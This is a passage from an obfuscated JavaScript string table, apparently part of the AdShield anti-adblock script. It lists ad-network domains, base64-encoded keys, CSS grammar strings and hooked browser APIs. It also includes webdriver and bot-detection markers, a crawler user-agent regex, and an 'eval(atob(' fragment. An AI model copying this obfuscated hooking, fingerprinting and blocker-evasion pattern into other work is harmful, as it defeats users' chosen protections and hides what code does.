<complex-selector-unit>]*","<box>|border|text","IntersectionObserverEntry","eval(atob('","initial|inherit|unset|revert|revert-layer","insertData","ins","htlb.casalemedia.com","adshield-loaded","[<length>|<percentage>]{1,4}","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","as_handler_set","Identifier is expected","invalid protect-id prefix: ","light|dark|<integer [0,∞]>","Document_querySelectorAll","fetch_hookPage","first","sessionStorage","auto|bullets|numbers|words|spell-out|<counter-style-name>","_validateMapping","https://consent.sussexexpress.co.uk","__as_xhr_open_args","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","isEncodedId","</a></span>","selenium","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","otSDKStub","webkit","/negotiate/v3/iframe?passcode=","Window_requestIdleCallback","pageview","children","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","values","normal|[fill||stroke||markers]","setSourceContent",'" as-key="',"unsortedForEach","requestBids","auto|<animateable-feature>#","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","botKind","responseType","[AdBlockDetector] Request adblock detected. ","inventories_key","onreadystatechange","adma","last_processed_rules_count","playwire.com","<'opacity'>","fminer","[<integer [0,∞]> <absolute-color-base>]#","<length>|thin|medium|thick","v7.5.137","max( <calc-sum># )","Expect a number","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","https://pagead2.googlesyndication.com/gampad/ads","<number [0,1]>","https://c.html-load.com","matchProperty","throwError","unit","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","PerformanceResourceTiming_encodedBodySize","lvb","low","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","isInIframe","<number [0,∞]> [/ <number [0,∞]>]?","genieesspv.jp","descriptors","__as_xhr_processed","marphezis.com","https://securepubads.g.doubleclick.net/tag/js/gpt.js","requestNonPersonalizedAds","replaceAll","bliink.io","getEvents","Firefox/","<!DOCTYPE html>","Function.prototype.bind is undefined","getOwnPropertyNames","<color>&&<color-stop-angle>?","json.parse","r2b2.cz","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","Unknown node type `","document.hidden","opera","rlh","none|[x|y|block|inline|both] [mandatory|proximity]?","try-catch","[above|below|right|left]? <length>? <image>?","createAuctionNonce","atrules","ing","language","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","pseudo","adnxs.com","Element_classList","<composite-style>#","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","repeat|stretch|round","iframe negotiate: onLoad, elapsed: ","gpt-","MozAppearance","Terminate - non-auto-recovery","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","cmVzZXJ2ZWQyT3V0cHV0","matchStack","Active auto recovery: index ","/prebid.js","rotateZ( [<angle>|<zero>] )","clone","<media-in-parens> [or <media-in-parens>]+","svmax","https://fb2.html-load.com","okNetworkStatusCodes","removeAttribute","data-bypass-check-","servenobid.com","pathname","HTMLLinkElement_rel","<keyframe-block>+","boolean","top","exclusionRules","<angle>|<percentage>","HTMLIFrameElement_contentDocument","https://cmp.travelbook.de","<'block-size'>","MessageEvent_origin","_as_injected_functions","ats-","<'min-width'>","exportSnapshot","none|<image>","AdShield API cmd","label","auto|none|<dashed-ident>|<scroll()>|<view()>","<outline-radius>","travle.earth","canvas","__gpp","defineProperties","ins.adsbygoogle","__prehooked","auto|balance","replace","combinator","orientation","ids","abc","comma-token","do69ll745l27z.cloudfront.net",", width: ","timesofindia.indiatimes.com","HTMLAnchorElement_href","defaultView","substring","[none|<keyframes-name>]#","; Priority=High","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","!(function(){","gwd-","as-check-script-blocked","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<counter-style>|<string>|none","distinctiveProps","requestIdleCallback","window.top.document.domain;","String_replace","_serializeMappings","body > a > div > div > div","Promise","auto|<string>","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Nth",'"inventories"',"isVisibleElement","upright|rotate-left|rotate-right","document.classList.contains","Brackets","asadcdn.com","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","cache_is_blocking_ads","stroke","Bad syntax reference: ","eatDelim","auto|<position>","<'position-try-order'>? <'position-try-fallbacks'>","false|true","<target-counter()>|<target-counters()>|<target-text()>","` node type definition","/filter-fingerprint","onError","checkAtrulePrelude","[[<integer>|infinite]{2}]#|auto","getCategoryExclusions","startsWith","<an-plus-b>|even|odd","contrast( [<number-percentage>] )","HTMLTableColElement","Event_stopPropagation","stpd.cloud","set-cookie","728px",'<span id="banner-',"kargo.com","el.quizlet.com","At-rule `@","lijit.com","Scope","tokenCount","document.getElementsByClassName","mustExcludeStrings","<'margin-inline-start'>","HTMLImageElement_attributionSrc","-webkit-calc(",'"<", ">", "=" or ")"',"text_ad","prependData","HTMLLinkElement_href","<font-weight-absolute>|bolder|lighter","shardingIndex","line","fill|contain|cover|none|scale-down","<'inset-block'>","CDC-token","minutemedia-prebid.com","as_skip","recovery_adm_gpt_request","<mf-name> : <mf-value>","length","is_brave",'" is a required argument.',"googlesyndication\\.com","yellowblue.io","ChromeDriverw","innerHTML","add","af8d5326","isVisible","dvi","20030107","auto|text|none|contain|all","privacy-mgmt.com","518144xnjOyb","[( <scope-start> )]? [to ( <scope-end> )]?","orbidder.otto.de","appconsent.io","CrOS","indexOf","polarbyte.com","excludeHosts","Unknown property","-1000px","workers.dev","cbidsp","cursor","link","Failed to detect bot:","getAdUnitPath","adcontainer","/npm-monitoring","matrix3d( <number>#{16} )","isRaptive","dataset","__gads=ID=","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Not a Declaration node","<media-in-parens> [and <media-in-parens>]+","high","_parent","none|always|column|page|spread","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","aXRoYw==","webdriverio","skin_wrapper","Element_ariaLabel","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","e6d29821","Parentheses","` for ","[<layer-name>#|<layer-name>?]","[AdBlockDetector] acceptable ads check target ","show|hide","handlers","scrollY","ping","start|end|center|baseline|stretch","general-enclosed","] by [","gigacalculator.com","auto|never|always|<absolute-size>|<length>","Identifier, string or comma is expected","getAtrule","smartadserver.com","thebrighttag.com","PluginArray","normal|[<number> <integer>?]","padding-left","HTMLFormElement_target","_sourcesContents","reference","auto|never|always","<'margin-inline'>","getBoundingClientRect","iframe","SelectorList","3rd-party fetch error: ","postMessage","cefsharp","omid_message_method","adshieldAvgRTT","click","data-empty-src","'[' <custom-ident>* ']'","toArray","Selector","browserLanguage","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","privacy-center.org","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","repeat","adtelligent.com","<media-not>|<media-and>|<media-in-parens>","cmVzZXJ2ZWQySW5wdXQ=","( <supports-condition> )|<supports-feature>|<general-enclosed>","postmedia.solutions.cdn.optable.co","__nightmare","isVisibleNode","#adshield","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","auto|avoid|avoid-page|avoid-column|avoid-region","textContent","gamezop.com","dimension-token","documentElement","partitioned","Terminate - no active auto recovery","techbook.de","before","#as_domain","__gpp not found within timeout","<'align-content'> <'justify-content'>?","criteo.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","RunPerfTest","<'margin'>","dotted|solid|space|<string>","https://t.visx.net/ul_cb/hb_post","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","block|inline|run-in","alpha|luminance|match-source","Block","normal|reverse|alternate|alternate-reverse","/asn","cqb","<length> <length>?","ads_","Terminate - not registered in db","stopImmediatePropagation","getAtrulePrelude","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","rotate( [<angle>|<zero>] )","attributionSrc","[csstree-match] BREAK after ","[<bg-layer> ,]* <final-bg-layer>","releaseEvents","requestIdleCallback not exists","https://static.criteo.net/js/ld/publishertag.prebid.js","Mesa OffScreen","https://orbidder.otto.de/bid","Event_stopImmediatePropagation","name",'Delim "',"initInventoryFrame","wdioElectron","firstCharOffset","__as_is_xhr_loading","deg","atmedia.hu","pw-","none|<string>+","<box>|margin-box","gemius.pl","HTMLCanvasElement.getContext is not a function","scrollWidth","errorTrace signal unexpected behaviour","tan( <calc-sum> )","HTMLMediaElement_src","<family-name>","Notification","clearInterval","__webdriver_script_func","option domain is invalid","setTimeout","not expected type of fetch Request: ","btoa","/detect/script-block/script-blocked-checker","ads","/negotiate/css","smsonline.cloud","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|manual|auto","parseContext","nn_","Too many hex digits","MAIN","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<image>|<color>","postmedia.digital","; Priority=Medium","getParameter","Array","positions","hbwrapper.com","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","top|bottom|block-start|block-end|inline-start|inline-end","[<page-selector>#]?","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","document_getElementById","slotRenderEnded","edinburghnews.scotsman.com","url-token","dotomi.com","object","inventory_name","as-click-message-handler-added","adnxs.net","prev","<keyframe-selector># { <declaration-list> }","defineSlot",".start","adnxs-simple.com","DONE","body > a > div > div > img","as_apply","admiral","innerText","289298jQSUNf","_phantom","adfarm1.adition.com","si.com","httponly","aW5wdXQ=","auto|<color>{2}","MessagePort","properties","() => version","responseURL","dppx","flux.jp","ups.analytics.yahoo.com","_map","timeout","colon-token","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Unknown at-rule descriptor","j7p.jp","adWrapper","translate3d( <length-percentage> , <length-percentage> , <length> )","contentsfeed.com","ocelot.studio","bidsBackHandler","has","d15kdpgjg3unno.cloudfront.net","Matching for a tree with var() is not supported","blockAdUnitPath","hostage","[stretch|repeat|round|space]{1,2}","https://consent.cesoirtv.com","<'left'>","size","DOMContentLoaded","ReadableStream is not supported in fetchLater","adsinteractive.com","banner_ad","set","data-owner","px-cloud.net","consents","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","none|<filter-function-list>|<-ms-filter-function-list>","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|none","mgid.com","as_location","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","integrity",".pages.dev","Bad value `","filename","content|fixed","<'padding-left'>","cmpChar","option maxAge is invalid","__lastWatirConfirm","direction","javascript:","<line-style>{1,4}","ellipse( [<shape-radius>{2}]? [at <position>]? )","keyval","xhr_hookPage","encodeUrl","6d29821e","data-ad-width","comment-token","sectionChange","-src","normal|break-word|anywhere","rad","auto|normal|none","eof","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","perspective( [<length [0,∞]>|none] )","neoera-cdn.relevant-digital.com","gpt_","isVisibleIframe","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","auto|<'border-style'>","Unexpected err while detecting cosmetic filter: ","<'max-block-size'>","compareByOriginalPositionsNoSource","redir","generate","media","Date","auto? [none|<length>]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","cachedAt","HTMLSourceElement_srcset","url(","url( <string> <url-modifier>* )|<url-token>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","getAttribute","test/view/passed","secure","<?lit$","protectFetchInputSync shouldn't be called with ReadableStream","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","normal|bold|<number [1,1000]>","aniview.com","<page-margin-box-type> '{' <declaration-list> '}'","!important","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","slice|clone","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","nowrap|wrap|wrap-reverse","browserKind","forEachRight","event","revert","none|<custom-ident>","data-cmp-ab","[<length>{2,3}&&<color>?]","PerformanceEntry_name","tag","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'row-gap'> <'column-gap'>?","snigelweb.com","<'inset-block-end'>","openx.net","https://ads.yieldmo.com/exchange/prebid","none","notificationPermissions","inset?&&<length>{2,4}&&<color>?","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","HTMLImageElement_src","ancestorOrigins","selectorsToForceProtect",'<div class="CAN_ad">',"__webdriver_evaluate","ar-yahoo-v1","brandmetrics.com","xlink:href","hadronid.net","onLine","programme.tv","GeneralEnclosed","vmin","flat|preserve-3d","longestMatch","substr","replace|add|accumulate","generated","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","mimeTypes","adUnitPath","fuseplatform.net","most-width|most-height|most-block-size|most-inline-size","script_onerror","trimLeft","assign","scroll-position|contents|<custom-ident>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","ad.smaato.net","osano-","sentrySampleRatio","iframe load timeout-fetch error: ","reset","ignore|stretch-to-fit","Timed out waiting for consent readiness","<'pause-before'> <'pause-after'>?","generatedLine","<grid-line> [/ <grid-line>]{0,3}","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","picrew.me","body","and","useractioncomplete","element","MessageEvent","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","quantumdex.io","101316WBQihL","pubads","rel","SIMID:","Percent sign is expected","Value","wrong googletag.pubads()","auto|none|scrollbar|-ms-autohiding-scrollbar","normal|compact","blocking_ads","send","overflow","adsrvr.org","optimise.net","item doesn't belong to list","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","liadm.com","RegExp","eventStatus","initLogUploadHandler","script-src-elem","stickyadstv.com","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",", height: ","-ad","Destroying interstitial slots : ","HTMLVideoElement_poster","is_acceptable_ads_blocked",'{"type": "tag", "marshalled": "<html></html>"}',"tokenize","level","<'top'>{1,2}","[historical-ligatures|no-historical-ligatures]","NmFreWhvcjgwbTM3c2xmdzF2eHA=","concat","HTMLIFrameElement","admz","iionads.com","Failed to decode protect-id: id is empty","Event","isSamsungBrowser","normal|sub|super","DocumentFragment_querySelectorAll","offset","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","CanvasCaptureMediaStream","auto|thin|none","matchAtrulePrelude","x-as-search-","https://css-load.com","child-0","meta","__fxdriver_evaluate","_names","immediate","delete","additionalAdsBait","; Secure","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","redirected","is_limited_ads","defaultPrevented","__tcfapi","raw","parse","cmd","content-visibility","hooked_page","<html><head></head><body></body></html>","intersectionRect","/negotiate/v4/xhr?passcode=","/media/vpaid-display/iframe.html","findAllFragments","msie","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","parseSourceMapInput","<compound-selector> [<combinator>? <compound-selector>]*","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'min-block-size'>","smartyads.com","padding-bottom","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","getConfig","none|<dashed-ident>#","iframe load error: ","findLastIndex","start|end|center|justify|distribute","content-ad","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","setHTMLUnsafe","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://fb.content-loader.com","[AdShield] Failed to log missing prev_scp:","petbook.de","matchDeclaration","; Path=","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","visible","isElementVisibilityHidden","initMain","botd","creativecdn.com","decorate","/container.html","sourcesContent","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","append","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","chained|none","<media-query>#","cap","fundingchoicesmessages.google.com","logs-partners.coupang.com","pageview_id","call","is_admiral_adwall_rendered","img_","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","negotiate_fail","Type of node should be an Object","googletag","__as_new_xhr_data","script-src","center|start|end|flex-start|flex-end","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Declaration","var(","scribd.com","findLast","https://cmp.petbook.de",'[id*="',"<display-outside>?&&[flow|flow-root]?&&list-item","permission","HTMLAnchorElement_attributionSrc","enabled","doubleclick.net","startOffset","que","context","quizlet.com","isAbsolute","ads.nicovideo.jp","innerWidth","travelbook-magazine.com",", scrollX: ","opr","/report","_sourceRoot","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","from|to|<percentage>|<timeline-range-name> <percentage>","https://07c225f3.online","_skipValidation","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Terminate - keep original acceptable ads","whatcardev.haymarket.com","options","fromSourceMap","; Partitioned","Operator","atrulePrelude","div#contents > span#ads","div#contents","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","auth","profile","property","additionalHeaders","appendChild","DOMParser","onmozfullscreenchange","set ","__proto__","Too many question marks","allocateCursor","supplierId","scaleX( [<number>|<percentage>] )","khz","<'flex-grow'>","admost.com","(function(){","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Window_open","[<length>|<percentage>|auto]{1,4}","/static/topics/topics_frame.html","shift","adUnits","miter|round|bevel","urlFilter","script_version","stack","CSSStyleDeclaration_getPropertyValue","<'width'>","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","innerHeight","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Element","blocked_script_cache","base64 failed","hasAttribute","'. Set options.decodeValues to false to disable this feature.","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","adSlot","parseFloat","Worker","BatteryManager","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","ownerNode","getSlotElementId","event_sample_ratio","isTargetUrl","root|nearest|self","Navigator","defineProperty","protectHtml","Blob","XXX","infinite|<number>","renderer","enter","pagead/js/dv3.js","sddan.com","<length>||<color>","anymind360.com","import('","Performance.network","https://cmp.computerbild.de","promise","NodeList","revokeObjectURL","scanString","1rx.io","scaleZ( [<number>|<percentage>] )","HTMLElement_style","fetch: ","none|railed","<'max-height'>","Apple","getElementsByClassName","HTMLTableCellElement","Unexpected combinator","childElementCount","none|<length-percentage> [<length-percentage> <length>?]?","protect","once","border","Unsupported version: ","rest","Missed `structure` field in `","Blocked ","&url=","<position>#","drag|no-drag","Forward report url to engineers","MSG_ACK_VISIBLE","adblock_fingerprint","<'padding-left'>{1,2}","fill","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","_Selenium_IDE_Recorder","/iu3","<single-animation-play-state>#","feature","SYN_URG","Spaces","<'border-top-width'>||<'border-top-style'>||<color>","tokens","<'margin-left'>","domain switch: no src attribute","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","[none|<custom-ident>]#","cs.lkqd.net","HTMLTableElement","toSetString","keepOriginalAcceptableAds","adshield","ad.as.amanad.adtdp.com","capture","permutive.com","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ADNXSMediation","DOMTokenList","https://googleads.g.doubleclick.net/pagead/ads","document.getElementById","mustIncludeStrings","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","d2VneWpwenV4MzhxMmE5dm1pZm90","rlcdn.com","Response","succeedscene.com","setProperty","getClickUrl","env","e-planning.net","/favicon.ico?","smilewanted.com","Failed to load 3rd-party image. Please enable 3rd-party image loading.","yandex.com","url","idRegex","blob:","northernirelandworld.com","bz-berlin.de","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[CMP Log] Status logged: is_cmp_blocked=","<'flex-direction'>||<'flex-wrap'>","[<container-name>]? <container-condition>","logs","<font-stretch-absolute>","getDomId","start","onclick","escape","none|discard-before||discard-after||discard-inner","iu_parts","analytics_ds",'Identifier "',"Mismatch","xhr_defer","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","a2Zwdg==","MSG_SYN_URG","close-error-report","scrollTo","https://content-loader.com","createContextualFragment","cmp_blocking_check","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","CSSStyleDeclaration_cssText","getPropertyValue","prepend","4dex.io","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","counter( <counter-name> , <counter-style>? )","signalStatus","push","lookupOffset","loaded","parent","adapi.inlcorp.com","History_replaceState",'":", ',"is_blocking_acceptable_ads","none|<shadow>#","/ssvast_track/v2","sin( <calc-sum> )","attributionsrc=","HTMLAnchorElement_host","CSSPrimitiveValue","cnlwYQ==","createList","hasOrigin","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",".constructor","hooking started without preframe hooking","ab43d8d5","initial","getLastListNode","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","request_id","normal|text|emoji|unicode","CefSharp","navigator.mimeTypes is undefined","hashchange","CSSStyleDeclaration","bricks-co.com","':' <ident-token>|':' <function-token> <any-value> ')'","reserved1Input"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","tpc.googlesyndication.com","replaceSync","mozInnerScreenX","rcap","idx","cust_params","adtrafficquality.google","<color>+|none","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","match.rundsp.com","/f.min.js","replaceState","marker-end","hadron.ad.gt","urlRegexes","/ivt/detect","shouldUseOrigin","ensureInit","getServices","auto|stable&&both-edges?","INVENTORY_FRAME","cp.edl.co.kr","dogdrip.net","title","/analytics?host=","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Failed to load website due to adblock: ","a3luYg==","*[id]","asin( <calc-sum> )","hypot( <calc-sum># )","<shape-box>|fill-box|stroke-box|view-box","translate( <length-percentage> , <length-percentage>? )","SVGElement","__fxdriver_unwrapped","protectUrlContext","stackadapt.com"," > ","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","fromEntries","cWJ1dw==","}-token","[discretionary-ligatures|no-discretionary-ligatures]","type","none|element|auto","HTMLVideoElement","scrollX,Y","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","pb_","f8d5326a","div","<hex-color>|<absolute-color-function>|<named-color>|transparent","dn0qt3r0xannq.cloudfront.net","webGL","running|paused","env( <custom-ident> , <declaration-value>? )","_set","dvh",'"],[class*="',"jump-start|jump-end|jump-none|jump-both|start|end","else","s.amazon-adsystem.com","cqi","device-cmyk( <number>#{4} )","file","domains","duration","<bg-clip>#","auto|bar|block|underscore","pn.ybp.yahoo.com","gam_url_debug","Name is expected","a-mx.com","/\\r\\n/g","ms, fetchElapsed: ","<declaration-value>?","structure",".setTargetingForGPTAsync","<mf-name>","akamaized.net","Group","adv-space","Atrule","1.9.1","<page-selector-list>","cmVzZXJ2ZWQxT3V0cHV0","path( [<fill-rule> ,]? <string> )","PseudoClassSelector","ClassSelector","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<compound-selector>#","defineOutOfPageSlot","Failed to load 3rd-party image: ","Blocked prebid request error for ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","viously.com","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<ns-prefix>? <ident-token>","compact","Must be between 0 and 63: 